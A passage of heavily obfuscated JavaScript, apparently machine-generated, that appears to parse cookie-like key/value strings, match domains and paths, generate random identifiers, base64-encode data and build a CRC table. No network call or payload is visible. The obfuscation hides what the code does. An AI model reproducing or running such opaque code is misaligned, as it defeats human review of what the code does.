this[_0x8f497d[wM[wC(0x5a5)](_0x41d2c9,0x1*0x1ac2+0x443+-0x1b*0x11b,wM[wC(0x3e6)])][_0x5a011a(-0x1d*0x112+0x307+0xf3*0x1f,'tgXW')]][_0x4af032[_0x422d24(-0x1*0x16cd+0x29*0x8+-0x1*-0x16de,wM[wC(0x7b7)])]()]||null;}}),w9=0x247c+-0xd*-0x125+-0x5b5*0x9,wW=w5[vF[w6(0x446)](Wi,0xb*-0x21d+-0x222+0x1a47,w6(0x800))];w9<wW;w9++)if(wu=!(0x44*0x67+0x3b2*0xa+-0x404f),vF[w6(0x461)](w5[w9][vF[w6(0x264)](Wi,-0x1e39+-0xbf7*-0x1+0x136a,w6(0x6a4))](Wi(-0x5ff+0x67*-0x58+0x2a28,w6(0x656))),-(-0x78d+-0x19ea+-0xe*-0x264))?(wF=w5[w9][Wi(0x18b*0xf+-0x629+-0x7ea*0x2,w6(0x6a4))](Wi(-0x2359*0x1+-0x20b*-0x9+-0x11b7*-0x1,w6(0x656))),wB=w5[w9][Wi(0x2b2*0x4+-0x3d3*0x5+0x97d,vF[w6(0x78d)])](Wi(0x1c5+0x1*0x1b1+-0x2b5,w6(0x656))),wj=w5[w9][vF[w6(0x4d3)](Wi,0x19b4+-0xc83+0x3*-0x3eb,w6(0x74f))](vF['ZgzcA'](wF,0x41*0x5e+0x18ee*-0x1+-0x5b*-0x3),wB),wT=wj[Wi(-0x1d0+0x32*-0x18+0xb*0xb2,vF['YvteI'])](Wi(0x4*0x88a+-0x1342*0x1+-0xe25,w6(0x656))),vF[w6(0x461)](wT,-(-0xf8*0x7+-0x1*-0x110e+-0xa45))?(wv=wj[Wi(-0x1a15*0x1+-0x21d8+0x3d5d,w6(0x74f))](-0x1*0xf75+-0x22a6+0x321b,wT),ww=B[vF[w6(0x5fd)](Wi,-0x172d*0x1+0x2d7*-0xd+0x3d48,w6(0x6a6))][Wi(0x1855*-0x1+0x23e2+-0x18d*0x7,vF[w6(0x422)])](B[Wi(-0x355*0x5+0xf1*-0xc+0x1c99,w6(0x644))](wj[Wi(-0x177a+-0x22*-0x11+0x16a8,w6(0x74f))](vF[w6(0x191)](wT,-0x2*-0x91+0xc26+-0xb*0x135))))):(wv=wj,ww=null),wu=w5[w9][Wi(0xb*0x47+-0x1*-0x30e+-0x4ab*0x1,w6(0x74f))](0x13c1+0x1*-0x1027+-0x39a,wF)===Wi(0x118a+0x11c*-0x7+-0x808,vF['wvIPo'])):wv=w5[w9],wS=w8+Wi(-0x94d*0x3+-0x3*-0x5bc+-0x20f*-0x6,vF[w6(0x6de)]),wp=wv[Wi(-0x1154+-0x1846+-0x1a*-0x1a5,'5i!Z')](wS),wf=w2+w8,wp==0x2b*0x20+-0x1*-0x210a+-0x266a){if(wz=wv[Wi(-0xb6e+-0x23f0+0x3054,w6(0x4e2))](wS[Wi(0x4*-0x74f+-0x31f+0x1*0x2141,w6(0x800))]),new B[(Wi(0x6e7+-0x2e7*-0x1+-0x8ad,w6(0x48a)))](wz)[Wi(0x6*-0x3fb+0x210c+-0x2*0x3bc,w6(0x550))](w2)&&Ws(w4,ww))return[!(0x10c4+-0xf12+-0x1b2),wu];}else{if(WY(wf)==wv){if(vF['GuLFr'](Ws,w4,ww))return[!(-0xc62+-0x15e7+0x2249*0x1),wu];}else{if(wv==vF['nRCEO'](Wi,0x116*0x2+-0x258b+0x1*0x2429,w6(0x349)))return[!(-0xfbf+0x192d+-0x96e),wu];}}return[!(0x255*-0x3+-0x1071+0x1771),!(0x1ad9+0xcb3*-0x2+-0x172)];}catch(wk){return[!(0x1*0x13d9+0x95*-0x3a+0xdea),!(0x11ec+0x12*-0x5c+-0xb73)];}return!(0x5*-0x603+-0x1a35+0x3845);}function vE(w2,w3){var w4=vu,w5={'FFmBa':function(wv,ww,wu){return wv(ww,wu);},'fzHjm':vF['LRTDs'],'Cxbyy':function(wv,ww,wu){return wv(ww,wu);},'jAQCy':function(wv,ww,wu){var wF=Wa;return vF[wF(0x27f)](wv,ww,wu);},'NEmHA':'5i!Z','LBLOG':function(wv,ww){return wv!==ww;},'TCdef':'Lwto','UFMQB':'aPP1','RbNtq':'tgXW','fWqhv':w4(0x35a)},w6,w7,w8,w9;function wW(wv,ww){var wu=w4,wF={'Epfgt':function(wS,wp){return wS<wp;},'ocqaf':vF[wu(0x6de)],'Xqarh':function(wS,wp){return wS+wp;},'fMCEE':wu(0x48a),'EVGgk':wu(0x436),'GjDYM':wu(0x800),'mKFGY':function(wS,wp){return wS===wp;},'StQIQ':'fNtkn','IDmeG':function(wS,wp){return vF['Yvwik'](wS,wp);},'VrMKg':'yX3C','rPuQg':function(wS,wp,wf){return wS(wp,wf);}};if(vF[wu(0x66f)]!==wu(0x7e0))_0x28461e[w5[wu(0x1b4)](_0x2dcd66,-0x36d*-0xb+0x9*0x65+-0x27c2,w5[wu(0x49d)])](_0x56804a,_0x13a253,0x65e+-0x1d1f+0x16c2);else{var wB,wj=[],wT=wv[Wi(-0x4cf+0x22c1+-0x1d15,wu(0x198))](Z);if(wT&&wT[Wi(0x145b+0x1*0x1e4a+-0x5*0x9f3,'OIn!')]>ww[Wi(-0x179f+0x12*-0x169+0x19*0x1ff,wu(0x800))]){if(wu(0x548)==='knllw'){function wS(wf,wz){var wk=wu,wK={'ubjEy':function(wP,wR){return wF['Epfgt'](wP,wR);},'UzBDw':wk(0x77d),'jqVQi':function(wP,wR,wN){return wP(wR,wN);},'AdtpC':wF['ocqaf'],'cbuqD':function(wP,wR){var wN=wk;return wF[wN(0x545)](wP,wR);},'DADox':'c2tL','hOInR':wF['fMCEE'],'tYDDD':function(wP,wR){return wP(wR);},'yrWMd':'Gb&I','QzSyP':function(wP,wR,wN){return wP(wR,wN);},'DbQcI':function(wP,wR){return wP+wR;},'fXzgq':function(wP,wR){return wP!=wR;},'rtePk':wF[wk(0x51e)],'HROvO':function(wP,wR,wN){return wP(wR,wN);},'WGtOv':wF['GjDYM']};if(wF['mKFGY'](wF[wk(0x585)],wk(0x60d)))return _0x4fae96?(_0xea7157=[],_0x38fe25!=null&&(_0x503a0d=_0x37fd65[_0x479e7b(0x2*-0x9d+0x260b+-0x2f1*0xc,'ki!3')](_0x26fab1)),wK[wk(0x291)](_0x28719e,null)&&(_0x231886=_0x529b50[_0x417dcf(0x54e*0x2+-0x264e+-0x9bd*-0x3,'ki!3')](_0x9ce0d6)),_0x1d33ec(_0x485bd2,_0x458069)?_0x59dfb7:(_0x3f2301=function(wP,wR,wN,wQ,wU){var we=wk,wZ,wq,wJ,wm,wH,wy,wE,wV,wn;for(wZ=-0x2113+0x11a2+0x1*0xf71,wq=wQ[_0x1b3899(-0x95*0x42+0x154e+-0x2*-0x901,we(0x800))];wK['ubjEy'](wZ,wq);wZ++)wJ=wQ[wZ][_0xb9a262(0x36c+0x6b2+0xe5*-0xa,wK['UzBDw'])+_0x32f877],wm=wQ[wZ][wK[we(0x40c)](_0x4a0fd1,-0x82e*-0x3+0x1*-0x967+-0xd93,we(0x439))+_0x555445],wH=wR+_0x52207a(-0x24c0+-0x11*0x2e+0x2975,wK[we(0x2a0)]),wy=wJ[_0x2e4fd8(-0x91d*0x1+-0x26*-0x3e+-0x3*-0x5b,we(0x6a4))](wH),wE=_0x47e460(wP,_0x10bb37[_0x3c9672(0x353+-0x2bf*-0x3+0x1*-0xae3,'tRwL')]()),wV=wK[we(0x806)](wE,wR),wy==0xbd0+0xed*0x29+-0x31c5?(wn=wJ[_0x384c24(-0x10a6*-0x1+0x641*0x5+-0x2ef5,wK['DADox'])](wH[_0x10991d(-0x1*0x1d5b+0x1d*-0x1d+-0x36*-0x9f,we(0x800))]),new _0x36a1b7[(_0x17ee63(0x25f3+0x118d*0x1+0x1c1*-0x1f,wK[we(0x448)]))](wn)[wK['jqVQi'](_0x375536,-0x2323+0x308+0x21cd,we(0x550))](wE)&&_0x3ab156(wN,wm)&&wU[wK[we(0x40c)](_0x4ea5ea,-0x1*-0x51a+-0x1f11+0x1b44,we(0x35a))](wQ[wZ])):wK[we(0x6d5)](_0x503cfb,wV)==wJ?wK['jqVQi'](_0x48f9d4,wN,wm)&&wU[_0x3dfbbb(0x12a*-0x7+-0x28e+0xc01,we(0x35a))](wQ[wZ]):wJ==_0x5ec731(-0x4ae*-0x3+-0x10f4+0x3b4,we(0x349))&&wU[_0x25273b(-0x1d14+0x1019+0x724*0x2,we(0x35a))](wQ[wZ]);},_0x4d7fae=[],_0x55bd72(_0x361333,_0x11074[_0x30ade4(0x91d*-0x1+0xf*0x188+-0xc77,wK['rtePk'])](),_0x5695b6,_0x1ca1c2,_0x2adba2),_0x4ad50e[wK[wk(0x3fb)](_0x565e72,0x607*-0x4+0xc98+-0x1*-0xc6a,wK[wk(0x4ec)])]===-0x5c*0x6b+-0x181+0x27f5?_0x3127b2:(_0x417184[_0x43754f(0x19*0x3b+0x2ad+0x78a*-0x1,wk(0x800))]>-0x1e14+0x1ceb+0x1*0x12a&&_0x3602ee[_0x151375(-0x1*-0x1967+-0x2*-0xbc5+-0x3011,'rf2x')](function(wP,wR){var wN=wk;return wP[_0x5a9175(0x2*0x863+-0x2480+0x1*0x1501,wK[wN(0x830)])+_0x555a13]<wR[wK['QzSyP'](_0x4f9baf,0x61f+0x2132+-0x2*0x1305,'Gb&I')+_0x1bc762]?-(-0x182f*0x1+0xb*0xff+0xd3b*0x1):wP[_0xf593a6(-0x1b*0xd+-0x36e*-0x7+-0x155c*0x1,'Gb&I')+_0x49c2c9]===wR[wK[wN(0x554)](_0xe723b6(0x814*0x1+0x1360+0x1*-0x1a2d,wN(0x37d)),_0x2c0ba3)]?-0x1a74+-0x1*-0x18fb+0x179:0x1b+0x16f7*-0x1+-0x79f*-0x3;}),_0x5b7dd1=_0x38ae25[-0x2113*0x1+0x2*0xbb1+0x1*0x9b1],_0x17dd37))):_0x2802f8;else{for(var wC=-0x1*-0x4bc+0x16e6+-0x1ba2,wM=wf[Wi(-0x1461+0x151c+0x2b*0x1,wF[wk(0x5b8)])];wC<wM;wC++)if(wf[wC]==wz)return!(-0xeb1*-0x2+0xaaa+-0x4*0xa03);return!(0x3*0x31d+0x1af3+-0x2449);}}function wp(wf){var wz=wu,wk=B[Wi(0xc*-0x17e+0x16ff+-0x355,wz(0x1f3))][Wi(-0xd60+-0xef4+0x1db1,'RmiN')](wF[wz(0x460)](B[Wi(0xc5d+0x22eb+0x16c3*-0x2,wF[wz(0x45d)])][wF[wz(0x3e9)](Wi,-0x622+-0xc95+0x146b*0x1,wz(0x333))](),wf[Wi(-0x1*0xc4f+-0x7de+0x1*0x1513,wz(0x800))]));return wS(wj,wk)?wp(wf):(wj[Wi(-0x972+-0x1fd6+0x2a95,'E^9x')](wk),wk);}for(wB=0x192d+-0x113+-0x181a;wB<ww[Wi(0x3*-0x9d9+0x1e*0x4+0x1df9*0x1,vF['vZsxW'])];wB++)wp(wT);return wj;}else{if(_0x525470=this[w5[wu(0x2d2)](_0x5073a2,-0x71*-0x19+-0x1076+0x6*0x112,wu(0x266))](),_0x52809a===''||_0x37c2fa==null)return null;for(_0x538f8c={},_0x153db7=_0x3f79a9[_0x322c99(0x641*0x1+0x2*-0xe68+0x176c,wu(0x198))](/[\r\n]+/),_0x1317b7=-0x2253+-0x117d+-0x10*-0x33d;_0x549f75<_0x3ce6bd[w5[wu(0x2d2)](_0x31367c,-0x4*-0x767+-0x22ea+0x634,'OIn!')];_0xa082f4++)_0x53650f=_0x3619c0[_0x4f728c],_0x79b701=_0x3cd867[w5[wu(0x66e)](_0x530465,0x195d+0x1558+0x1*-0x2d8d,w5['NEmHA'])](_0x109b47(-0x10f*0x17+-0x1125+0x223*0x14,wu(0x404))),w5[wu(0x28f)](_0xd54439,-(0x13a6+0x418+-0x1*0x17bd))&&(_0x5356f3=_0x3dcddf[_0x54dbe1(0x1368+0x4a2*0x2+-0x1bd9,wu(0x1ac))](-0xf*-0x161+-0x1213+0x2*-0x14e,_0x1a5270)[_0x11380a(-0x6a8+0x1c99*-0x1+-0x2*-0x124d,w5['TCdef'])](),_0x54208e=_0x406b5d[_0x12a134(0x39*-0x8a+-0x49*-0x55+0x750,'H9pN')](_0x51cdb0+(-0x511+-0xe96+0x13a8))[_0x273f52(-0x9a3*0x1+0x25a*0xb+-0xf17,'#4yD')](/^\s+|\s+$/g,''),_0x58771b[_0x3b2375(-0xb10*0x2+0x1bb0+-0x4ab,'IbnQ')](_0x5b10c3)?_0x40978b[_0x4ed38b]+=_0x3e603d(0x4*0x4+0x155*0xb+-0xd9d,wu(0x52d))+_0x4255a6:_0x43c906[_0x2fb2bf]=_0x438203);this[_0x2e58f7[_0x34343f(0x34b*-0x7+-0x10e7*-0x1+0x752,w5['UFMQB'])][_0xc68d6b(-0x1ce4*0x1+0x108c+0xdc2,w5['RbNtq'])]]=_0x5b6028;}}return wj;}}if(w6=wW(w2,w3),w7=w6[vF['taqSI'](Wi,0x59e+0x1732+-0x1bf0,w4(0x2d6))](function(wv,ww){var wu=w4;if(wu(0x419)!==wu(0x5a0))return vF[wu(0x4b8)](wv,ww);else{for(_0x337ebc in(_0x40eee1={},_0x208f11))_0x2168a1[_0x259b8c]=_0x2a7fdd[_0x5358ab];return _0x3b4fb4[_0x56c80d(0x6e*0x7+0x1357*0x1+-0x150c,w5[wu(0x53f)])](_0xdeb6cb),_0x3159d6[w5[wu(0x1b4)](_0x47eb4a,-0xea7+-0xaff*0x1+0x1ad6,'NjSI')][_0x31a9cb(-0x16*-0x1c3+0x1f19+-0x44ad*0x1,wu(0x659))](_0x1cab1e);}}),w8=[],vF[w4(0x1c4)](w7[Wi(0xe4d*-0x1+-0x24e3*-0x1+0x4*-0x56c,w4(0x800))],-0x4c*0xd+-0x3*0x89b+0x1dad))w8=w8[Wi(0xb00+0x1832*0x1+-0x21ad,w4(0x71d))](w3),w8[Wi(-0x1f02+-0x2e*-0x36+0x169b,'E^9x')](w2);else{for(w9=0x13fc+-0x7c1+-0xc3b;w9<w2[Wi(-0x1b3b+0x8b2+0x136f,'OIn!')];w9++)vF[w4(0x201)](w7[Wi(0x751+0x138+-0x761,vF['oOLVZ'])](w9),-(0x15fc+-0x1*0x799+0x7*-0x20e))&&w8[Wi(-0x2*-0x127+0x7a*0x30+-0x17e1,w4(0x35a))](w3[Wi(-0x4f1+0x13*-0xe3+0xe2*0x1a,w4(0x237))]()),w8[Wi(-0x732+0x149b+-0xc1c,w4(0x35a))](w2[w9]);}return w8;}function vV(w2){var w3=vu,w4={'cRhYc':function(w8,w9){var wW=Wa;return vF[wW(0x57d)](w8,w9);},'jXuky':'vtc8','Hvxsf':function(w8,w9,wW){return w8(w9,wW);},'duomg':'yX3C','WanSt':function(w8,w9,wW){var wv=Wa;return vF[wv(0x315)](w8,w9,wW);},'dwtCb':w3(0x800),'pfiAq':function(w8,w9){return w8<w9;},'LaLyK':'cmdh','tcSoz':w3(0x414),'LubxQ':function(w8,w9,wW){return w8(w9,wW);},'XFjej':function(w8,w9,wW){return w8(w9,wW);},'MlqJE':function(w8,w9){return vF['gROGd'](w8,w9);},'EgvON':function(w8,w9){return w8+w9;},'JhdmZ':function(w8,w9){return w8+w9;}};function w5(w8){var w9=w3,wW={'DfWdU':function(wp,wf){return w4['pfiAq'](wp,wf);},'RHysZ':function(wp,wf,wz){var wk=Wa;return w4[wk(0x31c)](wp,wf,wz);}},wv,ww,wu,wF,wB,wj=[],wT=[Wi(0x1927+-0x25e8+0xe58,w4[w9(0x2c5)]),Wi(-0x11*-0x17f+-0x8f9*0x3+0x2a3,w4[w9(0x6b8)]),w4['Hvxsf'](Wi,0x14d3+0x508+-0x18eb,'Xr&E')];for(wv=-0x252f+0x21*0x81+0x148e;wv<w8;wv++)ww=B[w4[w9(0x22a)](Wi,0xb2d*-0x1+-0x577+0x1266,'yX3C')][w4[w9(0x59e)](Wi,0x1c1*-0x1+-0xfe9*0x1+-0x135e*-0x1,w9(0x333))]()<0x1966+-0x872+-0x10f4+0.5,wu=ww?-0x4*0x70c+0x18e7+0x34a:-0xef8*0x2+0x135a+0xa98*0x1,wF=ww?0x841+-0x6*0x11a+-0x1a3:-0xcf3+0x62a*0x1+0x6ca,wB=wS(wT[wu])+wS(wT[-0xf5e+0x103d*-0x1+0x1f9b])+wS(wT[wF]),wj[w4[w9(0x702)](Wi,0x17*-0x15d+0x104d+0x105b,'E^9x')](wv===w4[w9(0x416)](w8,0x22b7+0x21a1+-0x4457)?w4[w9(0x77f)](Wi(0x1fa2+-0x8d*-0xd+-0x2593,w9(0x3ad)),wB):w4[w9(0x27b)](wB,Wi(-0x39b+0x2296*-0x1+-0x26c7*-0x1,w9(0x3ae))));return wj;function wS(wp){var wf=w9;if(w4[wf(0x4d2)](wf(0x722),wf(0x722))){for(_0x1eeaad=_0x416f55[_0x11701e(0x1184+0x1f*-0x2a+-0xaf6,wf(0x6f1))](_0x54fbe2),_0x351af7=-0x1aaf+0x663*-0x5+0x9c5*0x6,_0x897ab9=_0x3c0b1e[_0x2ec8cf(-0x2c5*-0xb+-0x200d+0x35*0xc,wf(0x800))];wW[wf(0x70a)](_0xe3cbf0,_0xb39db6);_0x5a7f53++)_0x4b584d[wW[wf(0x6f4)](_0xd2befe,-0x1325+-0x1*0xe+0x7c*0x2a,wf(0x63c))](_0x54e35a[_0x7c6578],_0xfe79d2[_0x160aeb[_0x3a570e]]);return _0x20a9dc;}else return wp[Wi(-0x1*-0x1df7+-0x139d*0x1+0x961*-0x1,w4[wf(0x2ee)])](B[Wi(-0x1ed*0x2+-0x58f*0x7+0x2c85,wf(0x1f3))][w4[wf(0x31c)](Wi,-0x6f1*0x1+0x1*-0x24b3+0x2d01,wf(0x846))](B[Wi(-0x1768+0x212a+0x200*-0x4,w4[wf(0x600)])][w4['WanSt'](Wi,-0xc*-0x20b+0xc05+-0x22d5,'a1Vp')]()*wp[Wi(0x1ab0+0x1*-0x1a3+-0x9*0x2af,w4[wf(0x69f)])]));}}var w6=-0x1ed3*-0x1+-0x233e+0x46b;return vF[w3(0x1c4)](typeof w2,Y)&&w2>0x7*-0x4a3+0x4*-0x5cb+0x12f*0x2f&&(w6+=B[Wi(0x1ca+0x1a16+-0x1a1e,w3(0x1f3))][vF[w3(0x6d9)](Wi,0x4cf+0xdec+-0x3*0x5ca,w3(0x846))](vF[w3(0x767)](w2,-0x1*0x1052+-0x1d3b+0x2da1))),w6+=w7(0x17ce+0x2*0xdc4+-0x755*0x7,0x1a54+-0x269*-0x4+-0x23f4),w6>=0x14b+0x147e+-0x15bf&&(w6=w7(0x105+0x202+-0x1*0x301,0x275+-0x94b*-0x2+-0x1502*0x1)),w5(w6);function w7(w8,w9){var wW=w3;return B[Wi(-0x2*0x2cf+0x1368+-0xc08,wW(0x1f3))][vF[wW(0x180)](Wi,0x1b40+-0x1*-0x5ce+-0x7*0x487,wW(0x846))](B[Wi(0x6c8+-0x4f*0xc+0x1a*-0xd,'yX3C')][Wi(-0x11d1+-0x2617+0x399c,wW(0x333))]()*vF[wW(0x665)](w9-w8,0x10ca+-0x7a1+0x8*-0x125))+w8;}}function vn(w2){var w3=vu;if('JbnMM'!==w3(0x453)){var w4=new _0x4f12b9[0x143e+0x1*0x2091+-0x34bf](_0x20f253[0x25bd+0xd9*-0x14+-0x14ab]+_0x19300a[-0x22a+0x1*0x267b+-0x242e]),w5=w4[_0x41c306[-0xe78+0xad+0xdf1]](_0x3f6e1b+_0x6183ce)?--_0x1f5457[-0x23bb*0x1+-0xb05+0x2ec1]:--_0x3e83fe[-0x161+-0x63a*-0x1+-0x49*0x11];return _0x520b7c(w5);}else{var w6,w7,w8,w9,wW,wv,ww,wu,wF=Wi(0x186c*0x1+-0x4*0x658+0x1e6,w3(0x526)),wB=Z,wj=-0x31+-0x4a2+-0x4d3*-0x1;for(wu=w2;wj<wu[Wi(0xe*-0xc7+-0xc52+0x181a,w3(0x800))];)w9=vF[w3(0x189)](w6=wu[Wi(0xa*0x261+-0x202a+0x9dc,vF['pOcXl'])](wj++),-0x1994+-0x7c5+-0x1*-0x215b),wW=(-0xbe8+-0x38c+-0x25*-0x6b&w6)<<-0x1a79*0x1+0x1cbb+0x11f*-0x2|vF[w3(0x189)](w7=wu[Wi(-0x1a66+0x27*-0xb+0x1d8f,vF[w3(0x618)])](wj++),-0x6c3*-0x5+0x23a0+-0x456b),wv=vF[w3(0x388)](-0x309+-0x4a8+0x3e0*0x2&w7,-0x21f8+0x152d+0xccd)|(w8=wu[Wi(-0x188+0xe*-0x1e2+-0x8*-0x3ac,vF[w3(0x618)])](wj++))>>-0x15f1*0x1+-0x1*0x185e+-0x1*-0x2e55,ww=vF[w3(0x793)](-0x14a9+-0x1e4b+-0x1111*-0x3,w8),B[Wi(-0x7*0x363+-0x58+0x1969*0x1,'qMPI')](w7)?wv=ww=0x21a4+-0xd*-0x8b+0x5*-0x817:B[Wi(0x2042*-0x1+-0x463*0x7+0x4053,vF[w3(0x246)])](w8)&&(ww=0xd*-0x24b+0x76d*-0x3+0x77a*0x7),wB=vF[w3(0x5d0)](vF[w3(0x4ba)](vF[w3(0x866)](wB,wF[Wi(0xe6c+0xe0f+0x3ee*-0x7,vF['RjuSf'])](w9)),wF[vF[w3(0x68c)](Wi,-0x14a3+-0x8*0x103+0x1db4,vF[w3(0x5ed)])](wW))+wF[Wi(0x3*0x861+-0x3*-0xba5+-0x9*0x691,vF[w3(0x5ed)])](wv),wF[vF[w3(0x2dd)](Wi,-0x17b4+0x21ab+-0x8fe,vF[w3(0x5ed)])](ww));return wB;}}function vh(w2,w3,w4,w5,w6){var w7=vu;return w5||w6?vF[w7(0x5d0)](w2[-0xde1*-0x2+-0x124c+0x15a*-0x7]+w2[0x48c+0x2412+-0x289d],(vF[w7(0x70c)](w3,w5)+w4+w6)[vF[w7(0x2dd)](Wi,-0x2*0xa4+0x189e+0xb19*-0x2,w7(0x692))](/\/\//g,Wi(-0x1bdd+0x21ca+-0x446,vF['SnqaG']))):w4[vF['kYQRJ'](Wi,-0x15b5+-0x180f+0x2ee8,w7(0x692))](/\/\//g,vF[w7(0x6d9)](Wi,0xdc7+0x1f17+-0x2b37,w7(0x840)));}vv||(vv=Wi(-0x34a*-0x9+0x7af+-0x247b,vu(0x4e9))),vB=Ww[Wi(-0x1166+0x9b2+0x89f,vu(0x50e))]();try{if(vF['uDFen'](vu(0x5cd),vF[vu(0x7cc)])){var vi,vX,vr,vG=[];for(vX=-0x141*-0x16+0x1cf6+-0x134*0x2f;vF[vu(0x25d)](vX,-0x23bf+-0x1840+0x3cff);vX++){for(vi=vX,vr=-0x1016+0x14e2+-0x133*0x4;vF['IzUia'](vr,0x1*-0x1a19+0x1c15*0x1+0x1*-0x1f4);vr++)vi=vF[vu(0x793)](vi,-0x2d5+0x1169+0xe93*-0x1)?vF['czjxH'](-0x1569272a2+-0xd59bfd5b+0x319e6f31d,vi>>>0x5f*-0x3d+-0x2518+0x3bbc):vi>>>0x1*-0x119+0x2f9*0x5+-0xdc3;vG[vX]=vi;}return vG;}else{if(vB[Wi(0x5*-0x68d+-0x2235+0x4d*0xe3,vu(0x6c4))]()&&!vB[vF[vu(0x7d0)](Wi,0x551*0x5+-0x1c76+0x39e,vu(0x457))]()&&!vB[Wi(0xa44+-0x1e49*0x1+-0x569*-0x4,vu(0x4a6))]()||vB[Wi(-0x117b*-0x2+0x1ebb*0x1+-0xb*0x5d5,vu(0x7a7))]()&&!vB[vF[vu(0x7d0)](Wi,0x8*0xc7+0x1*0x1ced+-0x2153,vF[vu(0x1b1)])]()&&!vB[Wi(-0x2*-0x413+0xc42+-0x12ac,'Ikgc')]()){if(Wl(vW))return vW;}else{if(vu(0x73d)===vu(0x693)){var va={'kFTNe':vu(0x6a4),'mVzrV':vu(0x656),'BJJdR':function(w2,w3,w4){var w5=vu;return vF[w5(0x853)](w2,w3,w4);},'VDrQI':vu(0x2b4),'xoRoX':function(w2,w3){var w4=vu;return vF[w4(0x665)](w2,w3);},'DYorD':function(w2,w3){return w2<w3;},'YXXHX':function(w2,w3){return w2==w3;}},vg,vI,vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL,vO,vd,w0,w1;try{if(vg=_0x2cfae4(_0x24a4d0,_0xb02783[vF[vu(0x264)](_0x175c38,-0x1a27+0x2354+-0x80*0x11,'tRwL')]()),vI=_0x4453c1[_0x453faa(0xa63*0x3+-0x1aeb*-0x1+-0x38b0,vF[vu(0x6a8)])](),vI!==vF[vu(0x755)](_0x2092d4,-0xb2b*0x3+0xe11+0x1*0x1436,vu(0x642))&&vI!==_0x46e878(0xe2d+-0x40f*-0x2+-0x155a,vu(0x6f9)))throw _0x547cb6;for(vx=_0x73771[_0x5eefe3(-0xb09+-0xf70+0x1ba1,vu(0x6a4))](_0x3f181c(-0x9ed+0x95f*0x2+-0x812,vF['sRmHp'])),vA=vF[vu(0x1d3)](vx,-(0xfc0+-0x5*-0x1ed+-0x3a*0x70))?_0x5e9076[_0x539ea8(-0x1*-0x265a+-0xaed+-0x19fd,'un39')](vx+(0x59f*-0x2+0x737*-0x1+0x1276)):null,vD=_0x23b493[vF['xIyAB'](_0x581720,0xeed*-0x1+-0x25fc+-0x1*-0x3661,vF['hVvwB'])](_0x3ea967),vF[vu(0x4e1)](vD[_0x2da091(0x8ef+0x1d6c+-0xdf*0x2b,vu(0x800))],-0x2106+0x47*0x8a+-0x4f*0x11)&&vD[_0x218637(0x27*0x43+-0x8*0x4bf+0x1ca3,vF[vu(0x1cf)])](function(w2,w3){var w4=vu,w5,w6,w7,w8;return w2[_0x2103a7(-0x236d+-0xae2+-0x1a3*-0x1d,va['kFTNe'])](_0x5d0b91(0x1fa9+0x608+-0x24f0,va[w4(0x775)]))>-(0xd*0x1fb+-0x127*0x2+-0x1770)&&w3[_0x15c0fc(0x3*0x2de+0x2023+-0x2795,w4(0x6a4))](va['BJJdR'](_0x463e2e,0xc6*0x2d+-0x3b*0x14+0x1*-0x1d71,'k^W9'))>-(0xc08+-0x1*-0x9d5+-0x15dc)?(w5=w2[_0x245339(-0x15d8+-0x658+0x1d56,w4(0x2b4))](_0x3e9a33(-0x19bd+-0x8*-0x4df+-0xc7a,'k^W9')),w6=w3[_0x41fc3f(-0xf98+-0x469*0x7+0x3*0xfdf,va[w4(0x23c)])](_0x4fa6a0(0x159+-0xddb+0xd43,w4(0x656))),w7=_0x1edebe[_0x12ebb7(0x169+0x5ad*-0x1+0x544,w4(0x5e2))](w2[_0x227462(0x1*0x2077+-0x1b80+-0x3*0x12d,w4(0x74f))](va['xoRoX'](w5,-0x16e1+0x17f7+0x1*-0x115))),w8=_0x372c18[va[w4(0x38c)](_0x6ed178,-0x4*0xe2+0x99d+-0x515,'HcUA')](w3[_0x60bffd(0x3*-0xc9b+0xa*0x14f+0x1a2b,w4(0x74f))](w6+(-0x1582+-0xb89+-0x24*-0xeb))),va[w4(0x668)](w7,w8)?-(0x1990+0x906+-0x2295):va[w4(0x47b)](w7,w8)?-0x1c79+-0x22a3*0x1+0x482*0xe:-0x27*0x8+-0x12*0x8+0x1c9*0x1):0x159b+0x5b6*0x2+-0x1bd*0x13;}),vo=[],_0x5c7dc5[0x127+0x167d+0x3*-0x7e1]=[],vt=-0xdc9+0x883*0x1+0x546,vc=vD[_0x25561f(-0x1ab*-0x10+0x26aa+0x1e*-0x226,vu(0x800))];vF[vu(0x25d)](vt,vc);vt++)vF[vu(0x461)](vD[vt][_0x32dfe5(0x2401*0x1+0x231c+-0x1*0x45f5,'5i!Z')](_0x5216ab(-0x978+0x17+0xa22,vu(0x656))),-(-0x8*-0x33a+0x2250+-0x3c1f))?(vb=vD[vt][_0x55e599(-0x1417+-0x12ee+0x282b,'IVRF')](_0x5aed4f(-0x1469+0x1981+-0x457,vF[vu(0x57b)])),vl=vD[vt][vF['HHIer'](_0x236402,0xc6b+0x1bb7+-0x26b2,vF['ponnW'])](0x5d9*-0x1+-0x1175+0xba7*0x2,vb),vL=vl[_0x41c5b9(-0x31f*0x4+0x1a*-0x5c+0x2*0xb7d,vF['YvteI'])](vF[vu(0x4ab)](_0x379632,0x26d6+-0x21fd+-0x418,vu(0x656))),vF[vu(0x290)](vL,-(-0x1*-0x83+-0x741+-0x9d*-0xb))?(vs=vl[vF['HHIer'](_0x376306,0x1823+-0x1*-0x1b7f+0xa*-0x505,'un39')](-0x818+0x1cd9+-0x45*0x4d,vL),vY=_0x4be261[_0x5c7e7c(0x20d6+0x1cc8*0x1+-0x1a*0x253,vu(0x6a6))][_0x4ab8df(-0x1*0xdc3+-0xe*0x6a+0x1441,vF[vu(0x422)])](_0x1e295f[_0x3771d1(0x6f*-0x4a+-0x1659+0x17*0x265,'WNfD')](vl[_0x17a215(-0x4e2*-0x7+-0x198+-0x1bb*0x12,vu(0x74f))](vL+(-0x2110*-0x1+-0x9bd+-0x1752))))):(vs=vl,vY=null)):vs=vD[vt],vO=vI+vF[vu(0x264)](_0xa623c0,-0x1*-0x1c2d+-0xc25+-0xe61,vu(0x840)),vd=vs[_0x2503cd(-0x16*0x181+0x95c*-0x3+0x1f29*0x2,vF[vu(0x4ac)])](vO),w0=vF[vu(0x866)](vg,vI),vd==0x551*0x1+-0x1*0x7cd+0x27c?(w1=vs[_0xf5414a(0x20e3+0x1*0x1f75+-0x3f62,vu(0x4e2))](vO[_0x250f2b(0x95b+-0xf24+0x6af,vu(0x800))]),new 